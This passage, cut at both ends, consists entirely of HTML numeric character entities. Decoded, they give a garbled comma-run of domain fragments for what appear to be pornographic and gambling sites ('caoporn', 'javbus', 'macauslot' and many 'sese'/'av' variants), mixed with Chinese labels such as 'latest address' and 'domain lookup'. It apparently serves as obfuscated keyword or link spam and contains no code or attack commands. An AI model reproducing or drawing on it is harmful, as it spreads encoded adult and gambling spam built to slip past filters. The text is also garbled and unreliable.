#113;&#113;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#100;&#100;&#121;&#119;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#97;&#111;&#65;&#86;&#99;&#111;&#109;&#87;&#87;&#87;&#44;&#84;&#73;&#65;&#78;&#77;&#69;&#73;&#76;&#65;&#73;&#44;&#67;&#79;&#77;&#116;&#116;&#98;&#110;&#99;&#111;&#111;&#108;&#99;&#104;&#97;&#110;&#103;&#101;&#51;&#51;&#55;&#55;&#104;&#119;&#119;&#119;&#44;&#49;&#56;&#112;&#50;&#112;&#44;&#99;&#111;&#109;&#113;&#115;&#98;&#107;&#119;&#119;&#119;&#44;&#49;&#105;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#55;&#53;&#122;&#122;&#122;&#119;&#119;&#119;&#44;&#56;&#50;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#52;&#104;&#104;&#104;&#119;&#119;&#119;&#44;&#50;&#50;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#113;&#113;&#113;&#51;&#50;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#44;&#99;&#111;&#109;&#50;&#50;&#107;&#107;&#107;&#66;&#89;&#54;&#54;&#54;&#49;&#57;&#26381;&#21153;&#22120;&#119;&#119;&#119;&#44;&#110;&#110;&#110;&#56;&#52;&#44;&#99;&#111;&#109;&#107;&#107;&#107;&#109;&#104;&#119;&#119;&#119;&#44;&#115;&#101;&#104;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#108;&#119;&#100;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#57;&#105;&#115;&#101;&#44;&#99;&#111;&#109;&#52;&#112;&#111;&#114;&#110;&#106;&#112;&#44;&#97;&#100;&#121;&#52;&#44;&#105;&#110;&#102;&#111;&#110;&#105;&#117;&#97;&#118;&#106;&#97;&#118;&#98;&#117;&#115;&#44;&#105;&#110;&#57;&#55;&#105;&#115;&#101;&#66;&#89;&#49;&#53;&#54;&#54;&#119;&#119;&#119;&#44;&#50;&#48;&#112;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#100;&#105;&#122;&#104;&#105;&#44;&#99;&#111;&#109;&#121;&#110;&#116;&#122;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#122;&#104;&#97;&#111;&#107;&#102;&#44;&#99;&#111;&#109;&#76;&#73;&#67;&#45;&#65;&#85;&#83;&#88;&#77;&#75;&#75;&#90;&#89;&#32;&#78;&#69;&#84;&#53;&#50;&#53;&#50;&#44;&#99;&#111;&#109;&#119;&#101;&#105;&#115;&#117;&#111;&#119;&#119;&#119;&#44;&#56;&#53;&#103;&#97;&#111;&#44;&#99;&#111;&#109;&#52;&#116;&#117;&#98;&#101;&#44;&#99;&#111;&#109;&#54;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#112;&#117;&#110;&#105;&#109;&#97;&#105;&#110;&#103;&#98;&#98;&#115;&#117;&#117;&#117;&#49;&#54;&#44;&#99;&#111;&#109;&#50;&#107;&#107;&#107;&#107;&#107;&#49;&#53;&#53;&#116;&#107;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#49;&#49;&#49;&#44;&#99;&#111;&#109;&#103;&#101;&#103;&#101;&#113;&#117;&#119;&#119;&#119;&#44;&#50;&#51;&#49;&#44;&#99;&#111;&#109;&#108;&#111;&#110;&#103;&#98;&#116;&#98;&#57;&#48;&#54;&#50;&#119;&#119;&#119;&#44;&#100;&#106;&#49;&#57;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#104;&#117;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#56;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#119;&#44;&#53;&#53;&#53;&#104;&#97;&#111;&#115;&#101;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#119;&#119;&#119;&#44;&#104;&#104;&#104;&#44;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#22312;&#32447;&#32593;&#31449;&#58;&#121;&#119;&#49;&#57;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#48;&#57;&#48;&#108;&#117;&#44;&#99;&#111;&#109;&#49;&#57;&#48;&#97;&#97;&#44;&#99;&#111;&#109;&#113;&#113;&#119;&#97;&#110;&#103;&#104;&#111;&#116;&#32;&#103;&#105;&#114;&#108;&#32;&#99;&#108;&#117;&#98;&#119;&#119;&#119;&#44;&#50;&#50;&#100;&#100;&#97;&#97;&#44;&#99;&#111;&#109;&#98;&#97;&#111;&#121;&#117;&#44;&#54;&#54;&#51;&#55;&#119;&#119;&#119;&#101;&#101;&#101;&#50;&#53;&#56;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#56;&#55;&#107;&#106;&#44;&#99;&#111;&#109;&#107;&#109;&#112;&#104;&#98;&#120;&#97;&#118;&#49;&#119;&#119;&#119;&#44;&#107;&#97;&#110;&#97;&#118;&#48;&#48;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#49;&#50;&#51;&#119;&#119;&#119;&#44;&#54;&#55;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#116;&#109;&#101;&#108;&#108;&#119;&#119;&#119;&#44;&#50;&#50;&#53;&#121;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#121;&#105;&#121;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#97;&#118;&#98;&#117;&#115;&#44;&#109;&#101;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#56;&#115;&#101;&#44;&#99;&#111;&#109;&#57;&#57;&#57;&#57;&#32;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#101;&#101;&#101;&#50;&#48;&#44;&#99;&#111;&#109;&#109;&#99;&#53;&#50;&#55;&#57;&#56;&#55;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#120;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#49;&#56;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#50;&#50;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#50;&#56;&#44;&#99;&#111;&#109;&#50;&#52;&#48;&#112;&#112;&#119;&#119;&#119;&#44;&#119;&#97;&#103;&#97;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#49;&#50;&#113;&#113;&#44;&#99;&#111;&#109;&#119;&#117;&#115;&#104;&#117;&#97;&#110;&#103;&#103;&#117;&#111;&#116;&#117;&#119;&#119;&#119;&#44;&#53;&#113;&#118;&#111;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#98;&#98;&#50;&#53;&#56;&#99;&#111;&#109;&#57;&#55;&#57;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#121;&#108;&#97;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#52;&#97;&#98;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#97;&#105;&#99;&#44;&#103;&#111;&#118;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#50;&#53;&#48;&#112;&#112;&#119;&#119;&#119;&#44;&#101;&#101;&#52;&#52;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#97;&#99;&#97;&#117;&#115;&#108;&#111;&#116;&#44;&#99;&#111;&#109;&#57;&#55;&#57;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#104;&#104;&#104;&#115;&#111;&#117;&#103;&#117;&#97;&#119;&#119;&#119;&#44;&#51;&#52;&#53;&#115;&#101;&#115;&#101;&#53;&#50;&#55;&#53;&#120;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#48;&#57;&#48;&#115;&#101;&#44;&#99;&#111;&#109;&#51;&#51;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#32;&#97;&#118;&#32;&#104;&#100;&#118;&#105;&#100;&#101;&#111;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#98;&#111;&#44;&#99;&#111;&#109;&#56;&#48;&#48;&#56;&#50;&#48;&#110;&#101;&#116;&#115;&#101;&#121;&#117;&#121;&#105;&#110;&#103;&#115;&#104;&#105;&#119;&#119;&#119;&#44;&#50;&#52;&#109;&#101;&#105;&#110;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#53;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#110;&#118;&#44;&#99;&#111;&#109;&#21697;&#54;&#26368;&#26032;&#22320;&#22336;&#51;&#48;&#52;&#48;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#108;&#121;&#119;&#119;&#119;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#54;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#103;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#115;&#117;&#115;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#48;&#115;&#101;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#97;&#118;&#51;&#51;&#52;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#117;&#101;&#44;&#99;&#111;&#109;&#120;&#120;&#120;&#120;&#49;&#49;&#49;&#49;&#90;&#72;&#66;&#44;&#32;&#69;&#82;&#79;&#67;&#79;&#79;&#76;&#44;&#32;&#77;&#69;&#77;&#79;&#82;&#89;&#44;&#32;&#82;&#85;&#78;&#98;&#98;&#97;&#105;&#100;&#117;&#119;&#119;&#119;&#44;&#97;&#118;&#115;&#99;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#53;&#54;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#55;&#55;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#104;&#97;&#120;&#105;&#97;&#111;&#104;&#97;&#111;&#44;&#99;&#111;&#109;&#120;&#120;&#53;&#51;&#120;&#120;&#44;&#99;&#111;&#109;&#103;&#101;&#101;&#120;&#120;&#120;&#119;&#119;&#119;&#44;&#50;&#53;&#48;&#112;&#112;&#119;&#119;&#119;&#44;&#57;&#55;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#57;&#57;&#57;&#57;&#113;&#113;&#119;&#119;&#119;&#56;&#52;&#101;&#101;&#101;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#56;&#54;&#44;&#99;&#111;&#109;&#109;&#109;&#56;&#109;&#109;&#56;&#55;&#120;&#120;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#57;&#44;&#99;&#111;&#109;&#109;&#101;&#105;&#109;&#101;&#105;&#44;&#99;&#111;&#109;&#49;&#51;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#106;&#105;&#101;&#106;&#105;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#54;&#55;&#107;&#116;&#118;&#44;&#99;&#111;&#109;&#108;&#111;&#118;&#101;&#49;&#50;&#56;&#98;&#97;&#111;&#121;&#117;&#44;&#49;&#49;&#56;&#44;&#101;&#110;&#116;&#119;&#119;&#119;&#44;&#109;&#109;&#44;&#99;&#111;&#109;&#100;&#50;&#51;&#52;&#122;&#113;&#99;&#101;&#111;&#54;&#55;&#99;&#99;&#99;&#119;&#119;&#119;&#44;&#57;&#57;&#112;&#105;&#112;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#51;&#107;&#120;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#110;&#110;&#110;&#56;&#52;&#44;&#99;&#111;&#109;&#89;&#32;&#87;&#32;&#56;&#32;&#56;&#32;&#51;&#32;&#50;&#32;&#44;&#32;&#67;&#32;&#79;&#32;&#77;&#119;&#119;&#44;&#52;&#52;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#83;&#73;&#88;&#77;&#72;&#54;&#110;&#105;&#117;&#97;&#118;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#97;&#98;&#99;&#100;&#44;&#99;&#111;&#109;&#104;&#97;&#111;&#108;&#101;&#49;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#56;&#52;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#119;&#115;&#56;&#44;&#99;&#111;&#109;&#56;&#48;&#48;&#86;&#80;&#83;&#44;&#79;&#67;&#77;&#119;&#119;&#119;&#44;&#53;&#50;&#48;&#48;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#56;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#120;&#98;&#111;&#44;&#99;&#111;&#109;&#97;&#118;&#97;&#118;&#49;&#50;&#51;&#119;&#119;&#119;&#44;&#51;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#100;&#103;&#53;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#51;&#57;&#120;&#111;&#44;&#99;&#111;&#109;&#48;&#90;&#75;&#66;&#68;&#87;&#90;&#52;&#89;&#54;&#84;&#79;&#56;&#81;&#48;&#86;&#49;&#52;&#55;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#97;&#111;&#112;&#111;&#114;&#110;&#44;&#99;&#111;&#109;&#115;&#97;&#111;&#54;&#54;&#119;&#119;&#119;&#44;&#107;&#107;&#98;&#111;&#98;&#111;&#121;&#111;&#117;&#119;&#117;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#54;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#97;&#57;&#57;&#56;&#44;&#99;&#111;&#109;&#115;&#101;&#56;&#56;&#56;&#115;&#101;&#119;&#119;&#119;&#44;&#57;&#55;&#48;&#107;&#107;&#44;&#99;&#111;&#109;&#53;&#53;&#98;&#98;&#98;&#89;&#89;&#50;&#44;&#65;&#80;&#80;&#100;&#122;&#56;&#56;&#119;&#119;&#119;&#44;&#112;&#97;&#105;&#120;&#105;&#101;&#44;&#110;&#101;&#116;&#52;&#53;&#52;&#53;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#48;&#53;&#44;&#99;&#111;&#109;&#53;&#54;&#53;&#54;&#44;&#99;&#111;&#109;&#49;&#54;&#56;&#100;&#121;&#119;&#119;&#119;&#44;&#99;&#105;&#106;&#105;&#108;&#117;&#44;&#110;&#101;&#116;&#51;&#101;&#101;&#101;&#56;&#52;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#57;&#51;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#56;&#106;&#106;&#106;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#57;&#51;&#51;&#44;&#99;&#111;&#109;&#50;&#51;&#115;&#101;&#115;&#101;&#54;&#55;&#56;&#109;&#109;&#109;&#119;&#97;&#103;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#108;&#105;&#97;&#111;&#44;&#99;&#111;&#109;&#54;&#55;&#56;&#57;&#98;&#98;&#119;&#119;&#119;&#44;&#100;&#100;&#111;&#111;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#110;&#105;&#117;&#110;&#105;&#117;&#102;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#118;&#115;&#99;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#56;&#107;&#107;&#44;&#99;&#111;&#109;&#98;&#105;&#112;&#105;&#99;&#119;&#119;&#119;&#44;&#50;&#54;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#51;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#97;&#105;&#119;&#119;&#119;&#44;&#112;&#101;&#105;&#104;&#117;&#97;&#44;&#99;&#110;&#115;&#101;&#53;&#52;&#115;&#101;&#44;&#99;&#111;&#109;&#57;&#55;&#99;&#97;&#108;&#108;&#55;&#56;&#113;&#113;&#113;&#119;&#119;&#119;&#119;&#44;&#115;&#115;&#53;&#50;&#115;&#115;&#44;&#99;&#111;&#109;&#121;&#105;&#110;&#109;&#105;&#109;&#105;&#49;&#51;&#49;&#52;&#119;&#122;&#109;&#118;&#107;&#107;&#107;&#119;&#119;&#119;&#44;&#113;&#105;&#110;&#103;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#51;&#54;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#57;&#57;&#48;&#48;&#44;&#99;&#111;&#109;&#57;&#50;&#52;&#52;&#52;&#110;&#44;&#32;&#99;&#110;&#119;&#119;&#119;&#44;&#116;&#54;&#54;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#97;&#97;&#50;&#53;&#50;&#44;&#99;&#111;&#109;&#52;&#53;&#110;&#110;&#110;&#98;&#121;&#49;&#57;&#55;&#55;&#55;&#22495;&#21517;&#26597;&#35810;&#66;&#89;&#50;&#50;&#55;&#53;&#26368;&#26032;&#22495;&#21517;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#52;&#107;&#107;&#44;&#99;&#48;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#50;&#44;&#99;&#111;&#109;&#104;&#101;&#103;&#111;&#110;&#103;&#99;&#104;&#97;&#110;&#103;&#76;&#76;&#77;&#72;&#49;&#53;&#119;&#119;&#119;&#44;&#112;&#117;&#56;&#49;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#107;&#107;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#44;&#99;&#111;&#109;&#113;&#113;&#107;&#106;&#119;&#119;&#119;&#44;&#44;&#110;&#101;&#116;&#66;&#89;&#50;&#51;&#55;&#55;&#55;&#100;&#105;&#121;&#105;&#104;&#117;&#105;&#115;&#117;&#111;&#119;&#119;&#119;&#44;&#56;&#49;&#121;&#121;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#118;&#97;&#118;&#51;&#55;&#44;&#99;&#111;&#109;&#50;&#57;&#50;&#104;&#104;&#44;&#99;&#111;&#109;&#56;&#120;&#52;&#52;&#49;&#49;&#98;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#112;&#112;&#112;&#57;&#103;&#103;&#106;&#106;&#44;&#99;&#111;&#109;&#76;&#82;&#83;&#72;&#65;&#82;&#69;&#119;&#119;&#119;&#44;&#49;&#55;&#119;&#119;&#119;&#44;&#105;&#100;&#97;&#110;&#109;&#117;&#44;&#99;&#111;&#109;&#102;&#99;&#50;&#26368;&#26032;&#22495;&#21517;&#87;&#87;&#87;&#44;&#57;&#57;&#83;&#54;&#50;&#50;&#104;&#104;&#44;&#99;&#111;&#109;&#50;&#52;&#57;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#121;&#55;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#109;&#44;&#99;&#111;&#109;&#109;&#121;&#49;&#49;&#53;&#51;&#56;&#53;&#115;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#97;&#111;&#119;&#119;&#119;&#56;&#56;&#56;&#56;&#121;&#101;&#119;&#119;&#119;&#44;&#53;&#53;&#54;&#54;&#50;&#52;&#44;&#99;&#111;&#109;&#53;&#50;&#116;&#105;&#97;&#110;&#119;&#119;&#119;&#44;&#49;&#49;&#48;&#48;&#108;&#117;&#57;&#56;&#105;&#115;&#101;&#44;&#99;&#111;&#109;&#57;&#55;&#105;&#98;&#119;&#119;&#119;&#44;&#51;&#55;&#109;&#109;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#117;&#117;&#49;&#49;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#109;&#101;&#109;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#97;&#121;&#116;&#117;&#98;&#101;&#44;&#99;&#111;&#109;&#49;&#56;&#97;&#118;&#44;&#109;&#109;&#32;&#99;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#56;&#56;&#51;&#48;&#44;&#99;&#111;&#109;&#40077;&#40060;&#44;&#66;&#89;&#49;&#50;&#53;&#57;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#116;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#115;&#101;&#44;&#99;&#111;&#109;&#51;&#51;&#49;&#49;&#98;&#51;&#56;&#115;&#101;&#115;&#101;&#119;&#119;&#119;&#44;&#97;&#111;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#114;&#114;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#100;&#121;&#54;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#54;&#57;&#44;&#99;&#111;&#109;&#48;&#55;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#49;&#56;&#97;&#118;&#24433;&#29255;&#21306;&#98;&#98;&#112;&#105;&#97;&#110;&#111;&#53;&#99;&#53;&#99;&#53;&#99;&#119;&#119;&#119;&#44;&#50;&#50;&#51;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#105;&#109;&#105;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#104;&#117;&#102;&#117;&#110;&#105;&#44;&#99;&#111;&#109;&#103;&#97;&#111;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#54;&#57;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#120;&#120;&#54;&#44;&#99;&#111;&#109;&#121;&#111;&#117;&#106;&#32;&#122;&#122;&#44;&#109;&#48;&#98;&#105;&#108;&#101;&#119;&#119;&#119;&#57;&#55;&#103;&#97;&#110;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#54;&#54;&#49;&#50;&#51;&#52;&#48;&#56;&#44;&#99;&#111;&#109;&#57;&#55;&#115;&#101;&#115;&#101;&#32593;&#31449;&#119;&#119;&#119;&#44;&#113;&#105;&#113;&#105;&#115;&#101;&#97;&#44;&#99;&#111;&#109;&#53;&#50;&#120;&#53;&#50;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#115;&#101;&#56;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#55;&#56;&#112;&#97;&#44;&#99;&#111;&#109;&#116;&#117;&#98;&#101;&#51;&#99;&#105;&#108;&#105;&#110;&#57;&#55;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#53;&#53;&#52;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#121;&#108;&#97;&#105;&#44;&#99;&#111;&#109;&#98;&#121;&#49;&#49;&#57;&#54;&#44;&#99;&#44;&#111;&#44;&#109;&#119;&#119;&#119;&#44;&#114;&#101;&#97;&#100;&#98;&#111;&#121;&#100;&#97;&#116;&#97;&#44;&#99;&#111;&#109;&#112;&#105;&#110;&#103;&#115;&#101;&#116;&#97;&#110;&#103;&#119;&#119;&#119;&#44;&#55;&#56;&#56;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#51;&#99;&#99;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#101;&#101;&#52;&#101;&#101;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#49;&#49;&#107;&#107;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#114;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#52;&#57;&#44;&#99;&#111;&#109;&#51;&#52;&#51;&#56;&#99;&#111;&#109;&#51;&#119;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#115;&#115;&#44;&#99;&#111;&#109;&#49;&#53;&#54;&#97;&#105;&#44;&#99;&#111;&#109;&#53;&#53;&#107;&#107;&#107;&#50;&#54;&#117;&#117;&#117;&#44;&#111;&#114;&#103;&#49;&#49;&#57;&#97;&#100;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#53;&#115;&#97;&#111;&#44;&#99;&#111;&#109;&#50;&#52;&#100;&#100;&#100;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#50;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#121;&#121;&#52;&#57;&#44;&#99;&#111;&#109;&#121;&#105;&#121;&#105;&#115;&#104;&#101;&#113;&#117;&#122;&#110;&#119;&#98;&#99;&#115;&#121;&#120;&#121;&#119;&#49;&#57;&#51;&#58;&#99;&#111;&#109;&#84;&#73;&#65;&#78;&#88;&#73;&#65;&#66;&#65;&#67;&#72;&#65;&#78;&#71;&#32;&#67;&#78;&#104;&#97;&#111;&#108;&#101;&#48;&#49;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#103;&#97;&#110;&#44;&#99;&#110;&#53;&#57;&#100;&#100;&#100;&#100;&#97;&#106;&#105;&#98;&#97;&#44;&#99;&#111;&#109;&#51;&#51;&#51;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#53;&#51;&#51;&#44;&#99;&#111;&#109;&#56;&#52;&#113;&#113;&#113;&#122;&#115;&#115;&#105;&#53;&#54;&#55;&#102;&#102;&#102;&#119;&#119;&#119;&#44;&#54;&#53;&#52;&#100;&#44;&#99;&#111;&#109;&#49;&#49;&#97;&#97;&#98;&#98;&#44;&#99;&#111;&#109;&#113;&#113;&#113;&#49;&#51;&#119;&#119;&#119;&#44;&#53;&#53;&#52;&#52;&#50;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#101;&#101;&#101;&#51;&#48;&#54;&#44;&#99;&#111;&#109;&#107;&#107;&#107;&#53;&#56;&#52;&#56;&#56;&#52;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#56;&#44;&#99;&#111;&#109;&#53;&#50;&#120;&#53;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#119;&#97;&#105;&#107;&#101;&#117;&#110;&#103;&#115;&#105;&#116;&#101;&#98;&#98;&#115;&#119;&#119;&#119;&#44;&#53;&#53;&#49;&#49;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#56;&#110;&#110;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#51;&#121;&#121;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#53;&#106;&#106;&#106;&#119;&#119;&#119;&#44;&#56;&#49;&#115;&#101;&#115;&#101;&#44;&#111;&#114;&#103;&#104;&#101;&#110;&#104;&#101;&#110;&#108;&#117;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#50;&#48;&#51;&#54;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#51;&#51;&#55;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#97;&#97;&#50;&#53;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#120;&#120;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#56;&#97;&#105;&#44;&#99;&#111;&#109;&#53;&#50;&#100;&#111;&#112;&#111;&#100;&#119;&#119;&#119;&#44;&#57;&#55;&#98;&#111;&#98;&#111;&#56;&#48;&#57;&#48;&#116;&#118;&#97;&#105;&#115;&#101;&#120;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#55;&#107;&#107;&#44;&#99;&#111;&#109;&#115;&#101;&#115;&#